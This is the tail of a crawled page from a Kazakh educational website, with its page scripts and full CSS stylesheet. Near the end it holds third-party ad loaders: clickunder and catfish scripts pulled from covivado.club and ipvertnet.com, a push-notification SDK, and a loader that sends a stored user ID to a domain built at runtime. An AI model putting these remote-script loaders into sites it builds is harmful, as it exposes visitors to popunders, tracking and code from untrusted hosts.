var dle_orfo_title = 'Сайт әкімшісіне сіз тапқан грамматикалық қате жайлы пікіріңізді білдіріңіз';
var dle_p_send     = 'Жіберу';
var dle_p_send_ok  = 'Хабарлама сәтті жіберілді!';
var dle_save_ok    = 'Түзетулер сәтті сақталды. Бетті қайта жүктейін бе?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Мақаланы жою';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var allow_dle_delete_news   = false;

//-->
</script>
<script src="/templates/bilimdiler/js/share.js"></script>
<script src="/templates/bilimdiler/js/traslate.js"></script>
<script async src="https://jsn.24smi.net/smi.js"></script>
<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1104454";
      s.onload = (opts) => {
          opts.zoneID = 1104454;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>
<script type='text/javascript' data-cfasync='false'>
	let e1c264a4c2_cnt = 0;
	let e1c264a4c2_interval = setInterval(function(){
		if (typeof e1c264a4c2_country !== 'undefined') {
			clearInterval(e1c264a4c2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e1c264a4c2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e1c264a4c2_domain + '/' + e1c264a4c2_path + '/' + e1c264a4c2_file + '.js?23400&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e1c264a4c2_cnt += 1;
			if (e1c264a4c2_cnt >= 60) {
				clearInterval(e1c264a4c2_interval);
			}
		}
	}, 500);
</script>
<div style='width: 100%; position: fixed; bottom: 0; left: 0; display: flex; justify-content: center; z-index: 999999;' id='closing'>
<div style='box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; position: relative;'>
<!--Тип баннера: [bilimdiler.kz] [Desktop] Sticky-->
<!--Расположение: верх страницы-->
<div id="adfox_163418349050829672"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418349050829672',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hjoh'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--Тип баннера: [bilimdiler.kz] [Mobile] Sticky-->
<!--Расположение: низ страницы-->
<div id="adfox_163418371934934258"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418371934934258',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hjoi'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<span id='close' style='background: #fff; width: 21px; line-height: 21px; border-radius: 5px; border: 1px solid grey; color: #000; display: inline-block; text-align: center; position: absolute; top: -10px; right: -5px; z-index: 999999;'>×</span>
</div>
</div>
<script>
const websitebody = document.querySelector('body');
websitebody.addEventListener('click', event => {
if (event.target.id === 'close') {
setTimeout(document.getElementById('closing').style.display = 'none', 500);
}
})
</script>
<!--Тип баннера: [bilimdiler.kz] [Mobile] Fullscreen-->
<!--Расположение: низ страницы-->
<div id="adfox_163418384609576211"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418384609576211',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hjoj'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://covivado.club/1hjo18mf0m/?sid=71211&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code -->
<!-- ConvertAdv Сatfish Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/catfish/?sid=56609&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Сatfish Ad Code -->
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://bilimdiler.kz/templates/bilimdiler/style/styles.css
body_size: 7399
content:
/* Datalife Engine template 
by: redissx (E-mail: redissx@gmail.com, Website: webrambo.ru ), 
name: Bilimdiler (special for http://bilimdiler.kz);
creation date: 10 august 2018, 
version dle: 12-13
*/

/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 16px 'Roboto', Arial, sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background: #fff; min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #000; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 500; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Roboto' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 15px; height: 40px; line-height: 40px; 
border-radius: 0px; cursor: pointer;  
color: #fff; background: #1586C2;
font-size: 16px; font-weight: 500;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background: #2EA2DF; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {display: block; width: 100%; height: 40px; line-height: 40px; padding: 0 15px;
background-color: #fff; color: #000;  border-radius: 4px; 
box-shadow: inset 0 0 0 1px #e8e8e8, inset 0 1px 3px rgba(0,0,0,0.3); border: 0;}
input[type="text"]:focus, input[type="password"]:focus {}
input::-webkit-input-placeholder {color: #222; opacity: 0.5;}
input::-moz-placeholder {color: #222; opacity: 0.5;}
input:-moz-placeholder {color: #222; opacity: 0.5;}
input:-ms-input-placeholder {color: #222; opacity: 0.5;} 
input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height: 40px; border: 1px solid #e3e3e3; background-color: #fff; color: #000;}
textarea {display: block; width: 100%; padding: 15px; overflow: auto; vertical-align: top; resize: vertical;
background-color: #fff; color: #000; border: 0px solid #e3e3e3; border-radius: 4px; box-shadow: none; 
box-shadow: inset 0 0 0 1px #e8e8e8, inset 0 1px 3px rgba(0,0,0,0.3);}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 57%;}
.img-resp-vert {padding-top: 140%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 500;}
.icon-left .fa {margin-right: 10px;}
.icon-right .fa {margin-left: 10px;}
.hidden {display: none;}
.th-img {transition: all .2s;}
.mtitle {margin-bottom: 30px; font-size: 24px; font-weight: 500;}
.rkl-box {overflow: hidden; text-align: center;}
.main .rkl-box {margin: 30px 0;}
.hline-one a:hover, .show-login:hover, .login-box a:hover, 
.speedbar a:hover, .full-meta a:hover, .full-taglist a:hover 
{text-decoration: underline;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative; overflow: hidden;}
.wrap-center {max-width:1200px; margin:0 auto; position:relative; z-index:20; 
	padding-left: 15px; padding-right: 15px;}
.wrap-container {}
.header {}
.nav {background-color: #fff; margin: 0 -1000px; padding: 0 1000px; 
	box-shadow: 0 20px 20px -20px rgba(0,0,0,0.2), 0 -1px #e3e3e3;}
.cols {padding: 30px 0;}
.side {width: 240px; margin-left: 30px;}
.main {min-height: 80vh;}
.footer {background-color: #333; color: #e3e3e3; box-shadow: 0 20px 20px -20px rgba(0,0,0,0.2); 
margin: 0 -1000px; padding: 30px 1000px 15px 1000px;}

#gotop{position:fixed; width:50px; height:50px; line-height:46px; right:10px; bottom:10px; cursor:pointer; font-size:20px;
z-index:9998; display:none; opacity:1; background-color:#fff; color:#222; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.hline-one {padding: 10px 1000px; margin: 0 -1000px; background-color: #f2f4f6;}
.clock {display:inline-block;}
#Date {display:inline-block; margin-right:15px;}
.clock ul {list-style:none; display:inline-block;}
.clock ul li { display:inline; text-align:center; }
#point { position:relative; padding:0 5px;}

.hline-two {padding: 15px 0;}
.logo {display:block; width:240px; height:70px;}
.logo-desc {padding-left:30px; border-left:1px solid #dfe8ee; margin-left: 30px; 
	font-size: 14px; color:#939393; 
height:50px; line-height:20px; padding-top:5px; float:left;}

.login-btns {font-weight: 400; font-size: 0;}
.show-login, .login-btns a {display:inline-block; vertical-align:middle; cursor:pointer; font-size: 16px;}
.login-btns a {padding-right: 15px; margin-right: 15px; border-right: 1px solid #ccc;}
.show-login:hover, .login-btns a:hover {text-decoration: underline; color: #000;}

.search-wrap {margin: 0 30px;}
.search-box {width:100%; position:relative;}
.search-box input, .search-box input:focus {width:100%; border-radius:0px; padding:0 60px 0 15px; 
	background-color:#fff; box-shadow:0 0 0 1px #e3e3e3;}
.search-box button {position:absolute; right:5px; top:0px; z-index:10; width:40px; padding:0 !important; 
background-color:transparent !important; color:#333 !important; font-size: 16px !important}


/* NAV
----------------------------------------------- */
.nav-menu {font-size: 0; text-align: left; white-space: nowrap;}
.nav-menu > li {position:relative; display: inline-block; vertical-align: top;}
.nav-menu > li > a {display:block; padding:0 15px; line-height:50px; height:50px; 
font-size: 16px; font-weight: 400;}
.nav-menu > li > a:hover, .nav-menu .menuactive > a {background-color:#f2f4f6; color: #000;}
.hidden-menu {position:absolute; left:0; top:100%; z-index:998; background-color:#fff; width:240px;
box-shadow:0 2px 2px 0 rgba(0,0,0,0.2); display:none;}
.hidden-menu a {display:block; padding:15px 15px; border-bottom:1px solid #f5f5f5; 
font-size: 16px; text-align: left; white-space: normal;}
.hidden-menu a:hover {background-color:#f2f4f6;}
.submenu > a:after {content:"\f107 "; font-family:'FontAwesome'; margin-left:7px;}
.hidden-menu li {position: relative;}
.hidden-menu .hidden-menu {position: absolute; left: 100%; top: 0;}
.hidden-menu .submenu > a:after {content:"\f105 "; font-family:'FontAwesome'; margin-left:0; 
position: absolute; right: 10px; top: 50%; transform: translateY(-50%);}
.nav-menu > li.first > a {padding: 0; height: 30px; line-height: 30px; text-align: center; 
border-radius: 50%; background-color: transparent; color: #f60; margin-top: 10px; margin-right: 15px; font-size: 16px;}


/* SIDE
----------------------------------------------- */
.side-box + .side-box {margin-top:15px;}
.side-bt {margin-bottom:15px; font-size:18px; font-weight: 500; 
padding-bottom: 15px; border-bottom: 1px solid #e3e3e3;}
.side-bt .fa, .clock .fa, .login-btns .fa {color: #f60; margin-right: 10px;}

.expert {height: 310px;}
.expert:before {content: ''; position:absolute; left:0; bottom:0; width:100%; height: 70%; z-index: 5;
background: linear-gradient(to top, rgba(0,0,0,0.6) 0%,rgba(0,0,0,0) 100%); 
background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.6) 0%,rgba(0,0,0,0) 100%);}
.expert .tile-title .tile-cat + div {font-size: 24px; margin-top: -7px;}
.expert + .button {width: 100%; border-radius: 0;}

.side-item {margin-bottom: 15px;}
.side-img {width:60px; height:60px; border-radius:0%; margin-right: 15px;}
.side-cat {color:#939393; font-size: 14px;}
.side-title {margin-bottom:5px; line-height: 18px;}
.side-item:last-child {margin-bottom:0;}

.side-item:last-child {margin-bottom: 0;}

.tabs-sel {background-color:#f2f4f6; margin-bottom:15px;}
.tabs-sel span {display:inline-block; padding:10px; width:50%; 
	text-align:center; cursor:pointer; font-weight: 400;}
.tabs-b {display:none;}
.tabs-b.visible {display:block;}
span.current {background-color:#1586c2; color: #fff;}


/* SECTION
----------------------------------------------- */
.mtitle {font-weight:500; font-size:24px; margin-bottom:25px;}
.mtitle .fa {color: #f60; margin-right: 15px;}
.floats {margin:0 -8px;}
.speedbar {font-size: 12px; margin-bottom: 25px; color: #888;}
.sect {margin-top: 30px;}
.sect-separate {padding-top: 25px; border-top: 1px solid #e3e3e3;}
.sect-links a {margin-left: 30px; font-weight: 400;}
.sect-title {margin-bottom: 0;}
.sect-header {margin-bottom: 25px;}
.margin-remove {margin-bottom: -15px;}


/* THUMB
----------------------------------------------- */
.thumb {float:left; width:33.33%; padding:0 8px 15px 8px;}
.th-img {display:block; margin-bottom:10px;}
.th-meta {display:inline-block; position:absolute; padding:3px 5px; font-size: 14px;}
.th-views {background-color:#95a5a6; color:#FFF; left:0px; bottom:0px;}
.th-comms {background-color:#95a5a6; color:#FFF; right:0px; bottom:0px;}
.th-meta .fa {margin-right:5px;}
.th-desc {height:200px; overflow:hidden; position:relative; line-height: 1.5;}
.th-title {display:block; margin-bottom:7px; font-size:16px; font-weight: 400;}
.th-cat, .th-cat a {color:#939393; font-size: 14px;}
.th-text {margin-top:7px;}
.th-desc:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:60px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);
background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}
.th-img:hover {box-shadow:0 15px 25px 0 rgba(0,0,0,0.15);}


/* TILE
----------------------------------------------- */
.tile {width: 33.33%; float: right; padding: 0 8px 15px 8px;}
.tile-in {display: block; width: 100%; height: 168px;}
.tile-title {position: absolute; left: 0; bottom: 0; right: 0; padding: 15px; z-index: 10; 
color: #fff; font-weight: 400; font-size: 16px;}
.tile-in:before {content: ''; position:absolute; left:0; bottom:0; width:100%; height: 70%; z-index: 5;
background: linear-gradient(to top, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%); 
background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%);}
.tile-big {width: 66.66%; float: left;}
.tile-big .tile-in {height: 350px;}
.tile-big .tile-title {font-size: 24px; padding: 30px;}
.tile-cat {display: inline-block; font-size: 16px; background-color: #1586c2; color: #fff; 
padding: 3px 15px; margin-bottom: 15px; font-weight: 300;}

.grid .thumb {float: none; width: 23.9%; padding-left: 0; padding-right: 0;}
.grid .tile {height: auto; min-height: 200px; width: 48.9%; 
	padding: 0; margin-bottom: 15px; position: relative;}
.grid .tile-in {position: absolute; left: 0; top: 0; width: 100%; height: 100% !important;}


/* SHORT
----------------------------------------------- */
.short {margin-bottom: 30px; line-height: 1.5;}
.short-left {width: 300px; margin-right: 30px;}
.short-img {display: block;}
.short-btm {margin-top: 15px;}
.short-meta > span {margin-right: 15px;}
.short-link {display: inline-block; height: 30px; line-height: 30px; padding: 0 15px; 
box-shadow: inset 0 0 0 1px #7fc12a;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.pagi-load {text-align:center;}
.pagi-load > span {display:none;}
.pagi-load > a {font-size: 14px; display: block; background-color: #f2f4f6; color: #5c5c5c; 
text-align: center; margin-bottom: 30px;}
.bottom-nav {line-height:40px; text-align:center; font-size:16px; padding-top: 30px;}
.pagi-nav {}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {box-shadow: inset 0 0 0 1px #e3e3e3; padding: 0 15px;}
.navigation {text-align:center;}
.navigation a, .navigation span {display:inline-block; margin: 0 10px;}
.navigation span:not(.nav_ext) {background-color:#1586c2; color:#fff; width: 40px;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.floats .bottom-nav {padding-left: 8px; padding-right: 8px;}


/* FOOTER
----------------------------------------------- */
.tags {padding: 15px 1000px; margin: 0 -1000px; background-color: #f2f4f6; 
	line-height: 1.7; text-align: center;}
	.tags a:hover {color: #f60 !important;}
.footer-cols {margin-bottom: 15px;}
.ft-col {width:18%; line-height:26px;}
.ft-title {font-weight:400; font-size:16px; margin-bottom:15px; color: #fff; 
white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.ft-col li:before {content:"\f105"; margin-right:7px; font-family:'FontAwesome';}
.ft-col li {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.ft-col a {color: #e3e3e3;}
.footer-btm {border-top: 1px solid #000; padding-top: 15px; padding-left: 270px; 
background: url(../images/logo1.png) 0 center no-repeat;}
.ft-desc {padding-right: 30px;}
.ft-copyr a {color: #fff; text-decoration: underline;}
.ft-copyr {font-size: 14px; margin-top: 10px;}


/* FULL
----------------------------------------------- */
.main-item-date {font-size: 14px;}
.full h1 {font-size:38px; font-weight: 500; margin-bottom:15px;}
.full h1 .fa {font-size:16px; margin-left:10px; vertical-align:middle;}
.full-meta {margin-bottom:30px; line-height: 24px; color: #939393;}
.full-meta .main-item-date {float:left; margin-right:15px;}
.full-meta .main-item-date.to-fav {float:right; margin:0;}
.full-meta .main-item-date.frate {margin:0 0 0 10px; position:relative; top:1px;}
.full-meta-btm {margin-top: 30px;}
.rating {position: relative; top: 2px;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{width:100%; max-width:100% !important; height:400px; display:block; margin:0 auto;}
.mejs-container {max-width:100% !important;}
.full-text {line-height:1.7; font-size: 18px;}
.full-text img:not(.emoji) {max-width:100%; border:0px solid #f0f0f0; margin:10px auto; display: block;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color: #1586c2;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:24px; font-weight:500;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:10px 0;}
.full-text > ul li {list-style:disc; margin-left:40px; position:relative;}
.full-text > ol li {list-style:decimal; margin-left:40px;}

.full-text table {width:100%; text-align:left; margin:10px 0;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f5f5f5;} 
.full-text table tr:nth-child(1) {background-color:#0297dc !important; color:#FFF; font-size:14px !important;}
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#1586c2;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:0 0 20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist a {color:#1586c2;}
.full-taglist {margin:30px 0 0 0;}
.full-taglist span:not(:last-child):not(.fa) a:after {content:","; margin-right:3px;}


/* COMMENTS
----------------------------------------------- */
.full-comms {}
.comms-title {line-height:40px;}
.add-comm-form {position:relative; padding: 30px; background-color: #f2f4f6; margin-bottom: 30px;}
.ac-soc {position:absolute; right:30px; top:17px;}
.ac-soc:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:5px;}
.ac-soc a {display:inline-block; margin:0 0 0 3px; vertical-align:top;}
.ac-soc img {display:block; width:30px; height: 30px; border-radius: 15px;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}
.comments_subscribe input {margin-right: 10px;}

.ac-av {width:40px; height:40px; border-radius:50%; float:left; margin-right:10px;
background:#fff url(../dleimages/noavatar.png) no-repeat; background-size:contain;}
.ac-title {font-weight:700; margin-bottom:15px; text-transform:uppercase;}
.ac-inputs input {width:49%;}
.ac-textarea textarea {height:85px;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px; display:none;}
.ac-protect .label {font-size: 14px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#e3e3e3; margin:20px 0 0 0; display: none;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#33b6de;}
.full-comms {}
#dle-comments-list {margin-top: 15px;}

.comm-item {padding-left:60px; margin-bottom:30px;}
.comm-left {width:40px; height:40px; margin-left:-60px; float:left; border-radius:50%;}
.comm-right {width:100%; float:right; position:relative;}
.comm-right2:after {right: 100%; top:10px; border: solid transparent; content: " "; height: 0; width: 0;
position: absolute; border-color: rgba(255, 255, 255, 0); border-right-color: #f5f9fc; border-width: 10px;}

.comm-one {padding:0 80px 5px 0; position:relative; font-size:14px; color: #939393;}
.comm-one > span:nth-child(4) {float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {font-weight:400; color: #1586c2;}
.comm-author a {color: #1586c2;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#6cc43c; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#f1656f; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size: 14px; 
	font-weight:500; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #000;}
.comm-three {margin-top:10px; font-size: 14px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px; line-height: 20px;}
.comm-three a {display: inline-block; vertical-align: middle; color: #939393; 
	border: 1px solid transparent; line-height: 18px; height: 20px;}
.comm-three li:first-child {margin-left:0px; float:left;}
.comm-three li:first-child + li {float:left;}
.comm-three li:first-child a {border: 1px solid #e3e3e3; padding: 0 5px; border-radius: 3px; text-decoration: none;}
.comm-three a:hover {color: #000; text-decoration: underline;}


/* LOGIN
----------------------------------------------- */
.login-box {background-color:#FFF; padding:20px; display:none;}
.lb-user {margin:-20px -20px 20px -20px; padding:20px; background-color:#f6f6f6;  
display:flex; flex-flow:row wrap; justify-content:center; align-items:center;}
.lb-ava {width:80px; height:80px; border-radius:50%; margin-right:20px;}
.lb-name div {font-size:18px;}
.lb-name a {margin-top:10px;}
.lb-menu a {display:block; line-height:30px; padding:0 10px; background-color:#f6f6f6;}
.lb-menu a:hover, .lb-menu a:hover .fa {background-color:#8ab82b; color:#fff;}
.lb-menu a .fa {color:#8ab82b;}
.login-box input[type="text"], .login-box input[type="password"], .login-box button, .lb-check 
{display:block; margin-bottom:20px; width:100%;}
.lb-check input {display:none;}
.lb-check input + label:before {width:14px; height:14px; margin-right:7px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.lb-check input:checked + label:before {background-color:#e5050b;}
.lb-soc {margin:20px -20px -20px -20px; padding:20px; background-color:#f6f6f6; text-align:center;}
.lb-soc a {display:inline-block; margin:10px 3px 0 3px; vertical-align:top;}
.lb-soc img {display:block; width:30px;}
.lb-lnk {font-size: 12px;}


/* COLOR THEMES 
----------------------------------------------- */
.blue-design .nav {background-color: #1586c2; border-top: 0;}
.blue-design .nav-menu > li > a {color: #fff;}
.blue-design .nav-menu > li > a:hover, .blue-design .nav-menu .menuactive > a {background-color:#2ea2df; color: #fff;}
.blue-design .hidden-menu {background-color:#2ea2df;}
.blue-design .hidden-menu a {border-bottom:1px solid #1586c2; color: #fff;}
.blue-design .hidden-menu a:hover {background-color: #1586c2; text-decoration: none;}
.blue-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.blue-design .side-bt .fa, .blue-design .clock .fa, .blue-design .login-btns .fa, .blue-design .mtitle .fa {color: #1586c2;}
.blue-design .button, .blue-design button, .blue-design button.vvote, 
.blue-design .tile-cat, .blue-design .navigation span:not(.nav_ext) {background-color:#1586c2; color:#fff;}
.blue-design .short-link {box-shadow: inset 0 0 0 1px #1586c2;}

.green-design .nav {background-color: #27ae60; border-top: 0;}
.green-design .nav-menu > li > a {color: #fff;}
.green-design .nav-menu > li > a:hover, .green-design .nav-menu .menuactive > a {background-color:#2ecc71; color: #fff;}
.green-design .hidden-menu {background-color:#2ecc71;}
.green-design .hidden-menu a {border-bottom:1px solid #27ae60; color: #fff;}
.green-design .hidden-menu a:hover {background-color: #27ae60; text-decoration: none;}
.green-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.green-design .side-bt .fa, .green-design .clock .fa, .green-design .login-btns .fa, .green-design .mtitle .fa {color: #27ae60;}
.green-design .button, .green-design button, .green-design button.vvote, 
.green-design .tile-cat, .green-design .navigation span:not(.nav_ext), .green-design .tabs-sel > span.current 
{background-color:#27ae60; color:#fff;}
.green-design .short-link {box-shadow: inset 0 0 0 1px #27ae60;}

.red-design .nav {background-color: #e74c3c; border-top: 0;}
.red-design .nav-menu > li > a {color: #fff;}
.red-design .nav-menu > li > a:hover, .red-design .nav-menu .menuactive > a {background-color:#c0392b; color: #fff;}
.red-design .hidden-menu {background-color:#c0392b;}
.red-design .hidden-menu a {border-bottom:1px solid #e74c3c; color: #fff;}
.red-design .hidden-menu a:hover {background-color: #e74c3c; text-decoration: none;}
.red-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.red-design .side-bt .fa, .red-design .clock .fa, .red-design .login-btns .fa, .red-design .mtitle .fa {color: #e74c3c;}
.red-design .button, .red-design button, .red-design button.vvote, 
.red-design .tile-cat, .red-design .navigation span:not(.nav_ext), .red-design .tabs-sel > span.current 
{background-color:#e74c3c; color:#fff;}
.red-design .short-link {box-shadow: inset 0 0 0 1px #e74c3c;}

.violet-design .nav {background-color: #8e44ad; border-top: 0;}
.violet-design .nav-menu > li > a {color: #fff;}
.violet-design .nav-menu > li > a:hover, .violet-design .nav-menu .menuactive > a {background-color:#9b59b6; color: #fff;}
.violet-design .hidden-menu {background-color:#9b59b6;}
.violet-design .hidden-menu a {border-bottom:1px solid #8e44ad; color: #fff;}
.violet-design .hidden-menu a:hover {background-color: #8e44ad; text-decoration: none;}
.violet-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.violet-design .side-bt .fa, .violet-design .clock .fa, .violet-design .login-btns .fa, .violet-design .mtitle .fa {color: #8e44ad;}
.violet-design .button, .violet-design button, .violet-design button.vvote, 
.violet-design .tile-cat, .violet-design .navigation span:not(.nav_ext), .violet-design .tabs-sel > span.current 
{background-color:#8e44ad; color:#fff;}
.violet-design .short-link {box-shadow: inset 0 0 0 1px #8e44ad;}

